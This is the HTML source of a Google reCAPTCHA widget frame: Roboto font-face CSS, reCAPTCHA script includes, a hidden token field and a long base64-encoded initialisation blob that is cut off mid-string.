  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="A9yIdB1OKHOfuhfIHNlDLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="A9yIdB1OKHOfuhfIHNlDLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A9yIdB1OKHOfuhfIHNlDLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CmsKlw5Bhw4HCssKzw5ByaMOawojCmizDjjjDrWBkfijCg3MzUjg4wrFPScOwVAQXYAXDq8ORw599w5pgw4jDrSXDsnjDosKzwpDCrcK5wr45EMO8cMOzNUJzAsKmw6nCvzlWPW7DucKaV2LCucKTwqElw4jCthvChXbCol7CsUfChcOSdsK8TcOBKcOaGsK/[base64]/CpXF4wpzDlkNaZMKBwp3DmcKywpJlw6F3worDoMKVwqTClcO8G8KNw5/Dq8O+wq4LVibCjsKmw4jCocOCJEHDt8ODwpXDrsKePQDDqQw8wqdtLMK8wrfDoQhbw6sBYsO8f10OXHlEwprDhEwgN8OXZsK6NnAwbl5VOsO5w67CnMKxUcKyOSJhEWHCrBMGbD3CocK3wpHCqXbDtmHDusOpwqrCtSjDjgzCvsODGMK0IMKOwr/[base64]/[base64]/[base64]/[base64]/Co8O0QjHCu1zCt8Oqw5TDmEnCrcOmwqwcGVEiw7hZw7RFw5LCpcK1D8OkN8KuLzfCp8KqEcOeXQgRwo3DosKyw7/CvMK0w5TDmMKOw4RkwofCjsKVUsOpacOzw55MwqEVwo4hAknDt8OMLcOAwosOwqdCw4c5DQESw5Jgw7E+VMOjIl8dwr7CrsOowq/DpMK3UVjDuCjDqiHDlmTCmcKWJMO8HAvDmcOqHcKGwrRePyPCh3LDqx7Cpy5HwqzDthUvwrvCj8Kiwp9UwoB3cgDDtsOQwp5/QVwHLMKEwrnCjcOde8ObIcOuwocmJsKMwpHDusKTHBItw4bCqHxCcxRlwr/CnMOOTsOMdwjCgU5mwoZ/BUPCvsO6wotIYCdQCsOxw4gceMKUJ8KdwpxtwoRmayDCsFdQwoTCpsKdCTonw6c5wq87c8Kxw6LCnHDDiMOCWcOVwr7CrxVacATDtcOEwp/Ci0nDvUMWw5lvO0fCvcOtwrsUesOaLcKREV9gw63DlnYCw4pmUE/DlcO6OGBiwqV3w63CncOhw6Q4wpzCiMO8aMKMw4gsby5POxB8VcO3OMOCwq8Ywrgkw7lid8OZWgRUVjUgw5PDnCbDksOLLDcqf0s/w5/CqGtRR2trFE7DvHrCqDcCVFcowqjDrW7CjxlpQEoReFAIGsKbw6gdVCXCisKEwokDwpEOd8OhCcKBBTRxLsOew5Nkw4JYw7bCs8Oza8OuLlDDssObCMKbwpDCgzRzw5jDmXHCixzCl8OVw4jDmMOmwro/w4ITBSMIwqcZVj0jwqfDtMOcGsKFw7XClMK0w7kkEcKaNWd/w48/B8KZw40Dw6drVcKBw4Vtw7MGwoLCkMOCCy/DjR3Co8O4w4DCnEteDMO9w4vDkiNIEHLCgDYIw7Y/[base64]/wpDDiETCmMKBGVXDrUnCvADDmG/DvMKEw5hew7fDphbClVgHwp4bw5ZwBcK6Z8Ocw55KwqBIwp3Cun/DkFcxw4vDuiXClHXClhM/wofDrcKWw7pcESHCohTCrsOiw6Agw5nDkcKswovClWDCmsOJw7zDgsOuw7EaLiDCrVfDhFgaVGzDuEECw707w5fDgFLDjUbCv8KSwqrCugQMwr7CvcK8wr86QcO/wp1TMWnDnkx9WcKDw7VQw4zCrsOQwozDn8OAGAbDhMOswqPCiRnDhMKxP8OBw6TCq8KbwrnCpTxGMMK+Mi9/wr9Yw61Tw5M0wqlIw7nDkB0rD8O6w7Evwodzdlk3w4zDji3Dj8KZwpHCkjjDr8OTw6vCr8OWT0IXOExqC0sbA8KDw63Dn8K/w5RCIlQiMsKiwrt9Rn3Do2tERgLDmARMLXAGwonDvcKCICtSwqxuw4pmwo7Ds1jDi8ONSnrDicOCw6lkwoQ1wrknw73CsAtYGMK/I8KEwqV4w6g8GcO1bDMnK0XDiQvDiMOcw6HDvm5aw4zClnLDnMKDK1DCgsO9EsOVw7g1KBzCr1gfYEjCr8OQecO7w508wpl6cAt2w63DoMKGHMKow5l/[base64]/CuWUSw5oRwrtfcMOHwr3CgjfCnmJ1FcKqS8Knw700F24vLwMsF8K4wpnCjjvDusKlwo/[base64]/CkMOrw7nDuVfChUbDq8K/wrZGEhM0K8O+d0N4w5kQw7Jxd8KNw79eCHPDnMOCw7HDpMK/f8KfwqlIQlbCpUvCk8KEaMOdw7vCmcKGwoHCucOswpfCvGh3wrIkeyXCuzdXdk3CizvCvMKEw6HDqWErw61xw5EkwrgUb8KpRMOVEw/Do8Kaw49mLRBdTMODBSILXMKXwppnV8O2AMO1bMOlbB/Cmz1pPcKLw4F/wq/DrMKswrXDo8KFRwsJwqwaDMKwwoPCqMKhCcKiW8K7w7tkw4UVwojDukbDv8KHEmIBR3jDv0bCnUAhLVxxWWXDoi3Du07DvcKGQwQrV8KBwqTDrW7CixfDhMKMw63CmMKbwr0Uwox+H2TDik3CojvDnS3Dkh7Co8OxYMK5ccK/w4PDsiMUa2LCu8O6wqJ1wqF5Uj/CvTY4AC5jw4VvFTdYw5Msw4jDicOKwpVyM8KXw6FlLlh3UgjDtcKOHMOLWcKzBxw0wrVYEcOOWCNHw7sQwpM+w4LDmcO2wqU3VjnDrMKjw4rDtycDNBcAMsKNAlnCo8KZwqtdIcKQc2E/LMOXasOawrshCk8NdsOzHXrCqQrDm8Kcw7nClsOpJMOewpkXw5vDisK+MhrCmcK7WsOnejhyasOJCHLCjyUew7fDuCXDmmXCrjDDmTjCrnUTwqDDhx/DnMO+HRMgNcKJwr5hw6Qvw6PDlhknw5NAL8KHeQnCrMK4GcOYak7CoznDhCEiEWoVAsOoacKZw5I6wp1VGcOUw4XClnUEZU3Dg8Kcw5JTBMOSRGXDrMOywonDicKHwr9cwqhFblF8IgPCuSnCul7DrnbCtcKiZMOhfcO7Cm/Dr8OOVjrDplVyTnPCoMKOdMOYwoYWdHk/[base64]/[base64]/NMOvayHCssOXQcOfMjXCuigxwqXCncOTw4DDr8Klw5QOOMOieT7DnMOfw4oHw4/Cqj/DmsOde8OoAcOfccKnAnZ6w7EVWcOLDjLDjMO+fWHDrFzCmW03b8OWw6dTwppSwoJQw4hswpB1w7leIA45woBOw6huRVHDlcKyA8KRVMK/McKRE8O6YmjDmCk8w5cTQgrCncK/[base64]/PSLCpsKUw4/Cun/CnjR0a8OvbyTCuMOuwoPCrsK8wq3Co0QSE8K7wp0lWhbCj8OUwogbbEoFw6HDjMKLDMOuwphcTB/CpsK3w70aw7JBYMKBw4HDrcO8wo/DssOpRlzDoXRwNlLDmWUNTyg/J8ONwq8HYcKvb8KvFcOVw4gGVcOGwoU4AMOHQcOeQgU5wonDtsKdVsOXaGcRTsOmTcOlwqLCnmQmbioxw4QFwqrDksOlw68aJMO8NsOhwrQpw5DCmMO9woleVcKKeMO/CS/Dv8K3wqtHw4B9OTtkeMKfw70Jw7orw4QVXcKCw4ojwqNcGcOPDcORw58fwqXDsV3Ct8Kww4LDgsOgMDQna8OVRy/[base64]/D8Ojwo/[base64]/DvcKDJ8OZwr8ww7DCiyl8csKjwo1uIXnCuVfCksKxwrrCuMKmw5RDw7jDgldkGMKZw45LwqI5w4RAw7XCoMKRLMKKwpnDisKgWXgwTgTDphBaB8KWwohRd28AWmDDtn/DmsKKw7giIMKcw7chf8Oqw4LDvsKDcMKCwo1Hwo1dwp3Cr3PCqirDtMO1OcKZQ8KqwojCplxfbigYwoXCmMOFX8OQwq8ZDsO/dW/CksKVw6/[base64]/CrWvCh8Onwp5rasKTRsOUDsK+wr7CnsOQQVF8w6Eew4g9wrfCoFXCtMKFPcO+w4PDink1woVnw551wrFsw6HCuUzDiinCjHFCw4rCm8Onwr/[base64]/Tj1sahJ0w5zCnFtYIcOBeMKqTxRBY8KGw5LDnlRGVCjCki9oaFcOI3XDjGjDtjvDlR/ClcK2WMO5ccK6AMKGZ8O8U1E/Mx5KWcK7FF4Pw7bClMOjccKGwqZ2w4QBw4XDiMOHwqkawrPDkG7CusOKCcOjw4NdHw0IYRrCmzcmITTDhRrClVEBwok9w7zCt34+ZsKGHMORWsKkw4nDqgpjGW/[base64]/DgGV6wpk3w6lcw4VYYF7CnMK+w7Q6FBNhDUcee35gZsOQIxkNw55Kwq/Cp8OrwqlSKDB5wrg1MwNYwpXDucOwemHCp2xRS8KSSGp2UcOJw7LDusO6wrkhFsKDMHIBH8KIVsO+wp8wcsKEU3/CgcKOwqbCnMO8O8KqeSrDqcOzw5vCrxDDl8K7w5BJw68lwpjDjsKxw4IMMz8IY8KCw5N6w6zCiQ5/wqknTsKmw6AHwqM2DcOLT8Kuw4/[base64]/DuBJjczjCkRUycsKmccKeFMOLNsOAIcOAbE7Du8Kme8OYw7PDk8KyCsKGw5VMNljCk3DDkSbCvMOYw5d3M2nCsi7Cn0Rewr5aw6t7w5FbdC8Iw6oDbsO7wop4wq5wR3/[base64]/DksOuw5zDjETCrsOoacKzC1lKJyoeeR1Bw5B2ZcORfsOrw4zCvsKbw47DpgvDgMOrFXbCgnzCoMOewrhEDR88wot+w7howo/CvMOxw67Cv8KXYcOiHH08w5wMwqURwrBOw6rDjcO5VhbCqsKrSGbDixTCvQPDk8O5woHCpsObCsKpFMOow5kxbMOMIcKgwpAIVHrCsEbDn8Ozw4LDnGUSIMKhw7AYVycQfjtrw5/CtknDoEAGKh7DhxjChMKIw6nDisOVw5DCm3Vpw4HDqGzDssO6w7zDiGdvw5ltAMO1w4rComkkwpXDqsKvw5BjwprCvW/DvgvDnlfCtsO5woXDqhjDgsKvVcOwXnjDtsOCHcOqS2lzNcKgY8OqwonDnsKnaMOfwqXDh8K5TMKAw5Z6w4LDssKVw6NgNE/[base64]/[base64]/CojpYOi14YntsX8O8wqx9MhgJJmR/[base64]/CqVpwwqHCi1RUw4IBwoHCtHrCjS8iNDvDqsKvfD3Dk0kJwp7ChjDCn8KAS8KbbhVhw4nDklPCpFxQwqHDvcOkJsOUOcO8wonDp8OQe0FFaU3CqcOrOzrDtcKDDsK5VMKQSwLCp0Vwwp/[base64]/Dh8KWw7N+cXhZFsO8EMKTEQ5YMV3DhULCtwwrw6/DnsKkwpZAbiDCi2BcDsKPw4/CsDbDvVXCisKaLcKvwrQAFcKEOncJw7xKKMO+A0VMwojDuU0QcHl+w7PDvG4Dwpkdw4U8flAmS8K4w4NPw6hAdsKnw78xN8KjAsKSECrDlsOday9Ww73Cj8OJcBhRNzTCqsOIw546Vhdgw4VNwpvChMKCXcOGw4kNw5fDoWXDgcKJwozDh8O+B8OeRsOOwp/CmcO4TMOmWcKowrLDu2/[base64]/wrAuKsO5bMOaw5jDrwAtdMKBwp1vScOfwqvDhj/Dp3HCo3wsfcOsw6sIwoxVwpYvalXClsOJSmUNNcKDFk4Rwr8lOF/Co8KIw6w0R8OMwpQ5wqrDi8KQw7czwrnCgyHCi8Opwp82w5HDiMK0wrBdwpkPR8KeI8K7OCNZwp/DusO/w4LDgXvDsDp+wrHDuGcwNMO5DGJlw58NwrFcETXCoHEHw6p6wrzDl8KYwpTCoypNIcOiwqzCqcOdFMK9FsORwrVLw6TCgMOWOsO4ScOuN8KDK2bDqA5ww5/CpsKfw5TDrRLCuMOTw5BHN3TDplNxw4x+aAbCsQHDpMOkcER8c8KjNsKCw5XDil5nw77CvhTDoR7DpMOpwpgwX3TCtsKoSj51w64XwrMxw7/CucK8TRpMwpPCjMKVw7Y3YXLCgcO3w73CvWh3w4rCi8KSHh0rWcOPDsOzw6XDgy/DoMO+wrTChcO6QcOda8K7DMOKw6TDuWnDqDRBwobCrEFpDjB1wrYbaW08wqHCjE7DhMKxDsOUfsOJfcORwonCjMKuecORwp/[base64]/CuzvCgVjDriwVw5g9Z8O/f8Knw4s7dMK3wrTCocKWw7gKCWPDuMODA19GLsORXMOjTXvCqzbCoMOvw5w/a2jCsgNHwog6TMKwbWt2w6bCnMONMcO0wrLCky8AK8KZUm4DZsKwWTbDm8KXcHzDucKIwq9mb8Kbw6/[base64]/DusOWw6Amw6MFdx02E27CtMKzHT7DgMOefMKGdRnCo8Kfw67Dk8O2LcOpwrEiSAQ/[base64]/Ck0DDuMOvw7QZYXUgZcKYw6HCu8KFwqpqw7pZw7Ixwrhjw5onw4BPJMKZDF8dwrjChcODwoHDvsKafwYFwpLCm8KPw4JHSSzCusOCwqUOc8KzawwMIsKZPDVpw4pfYsOfJBd/[base64]/[base64]/ChcO+w71xXcO9w7pTPTHCgsKCw5IQw54rX8OGw4xvPcO7w4XChELDjHHCiMKfwoxZYF8Bw45DdcKaQX4FwpUwEcK2wqrCpm5LFcKHScKeacK+UMOaCC/DjHjDsMK1ZsKBA0Zkw7xhIWfDjcKAwrB0eMKGL8Kvw77DlS/ChRPDnipDCsKaFcOKwq3DmmPDnQY3bGLDoD88wqVjwq59w4/[base64]/wqE4w4XDhE8MwpoccSVmBHPCrltGwofDusKRbsOcJ8O9WRfCpcKjw6LDpcKnw7FgwqNFPALCvBHDpShVwrrDuGQ+MELDo39neVkWw7HDjsKtw41zw4jCh8OOVsOHXMKcDcKPHWBSwp3Duz/Cv0zDowjCgx3DusKHAMKRRXEHXldqAMKHwpAFwpc5VcK7wqzCq047MWYTw6HCq0AqYhHCrTcwwqfCmQJeDcKhb8KOwp7DnhB9woU1w4TCg8KpwoLCq2cUwoAIw6xvwoXCpBldw5JHBCANwpMTHMOQwrvDuFMJw4AnJ8OFwq/CgcOswo/CiF9/TmMaFhzDn8KicyDDvBhkf8OnLsOFwoUpw7PDlcO1JHRsQcOfcsOEQ8Okw6QXwqnDmcOpPsKwccOPw5Zrfgtkw4I+wqpqYhouNFHCpMKKNk3DiMKaw47CsTDDnsKGwpHDkjEsVQAHwpTDqcK/H0RFw7dZGn86PAvCjRcAw5zDscOyNGpkXmlfwr3CugbCpw/CrcKNw5LDuTNzw5htw5QQLMOow6nDk31mw6INCH5sw6srLcOhLyHDplV9wqlCw5nCmEh0aiVZwpFZHcOQESZOL8KQB8KKOGhTw5LDusKwwo4sEmXClR/Ck07Cq3deEhvCixLCisKyBMO7wqxsQisCwpMHOCrCrBx9Yn8/JgNIKAQJwqFCw4JkwpAuV8KiBsOEaETDriQQKAzCm8KrwpfDtcOzwr5+esOaOFvCvVvDskxPwqZ4X8O+fgZuw6oowrzDscK4wqxOaEMew7Y0B1zCjsK2fxMfZVtFf1NFZzpswplewr7CogURw7JRw6MSwpJdwqU3wp9nwrkaw4bCsy/CoT8Vw7zDplgWCzAqAUkDwrs+E3cSCFnDncOawrzDqjnDlD/DhR7CpiQTTVosWcKRwpTCsyd4Q8ODw6UBwq7DusO/[base64]/DmMKRRcKcw441NcKrEMKMwoQNwrUsRMKpw6AUwpzCgFAsG18kwqLCv1zCqcK2HVTCucKowrMVwpXCtjnDrzUTw68XJsK7wrR4wpMSak3CicKvw5cxwqnCrz/[base64]/[base64]/DrMKXNAFhw78WE8KuSsKCGHpgG8Onw6bCiHN0wrE7wo7DkGHCmTvDmz4EQ0HCocKIwpHCscKXQGnCtcObaiwdM3J8w5XCocOsR8KpNXbClsOMBBNPR3k0w50rWcK2wrLCp8OHwptHV8ORPk4qw4rCmmFDKcKQwpbCrQouQxY/[base64]/wp7CsGAYC8KWw4R3w7lWAcKFwobCuMKINHDCqMOJVRDCm8KsGG/CqMK+wq/CjEfDihXCssOnw4dKw5nCscOfBULDkxrCn33DrsO3wo7ClznDl3JMw4IfJcK6ccO0w7/DnRnDqxvDvxbDmhVZKnAhwpJBwq/[base64]/CjjxUEsKvdsKZUMKCc8Kzw7hiEcK+C0M9w5heDMOdw4LCkT9fLHFlKmosw4HCo8Ouw5Y8K8OLIi5Na0J/eMKRcn50ExJsJgtXwrAQQsOaw6g0woLCpsOQwqBMUy5QM8KJw4Z/[base64]/w7nCtVsTf8KXPcKwOiHDq8OnHwLCtcOnf2TCicKTbUHDqsKPIyLDqBHChDfCrx7Du0/DgAc/wpLCtMOpZ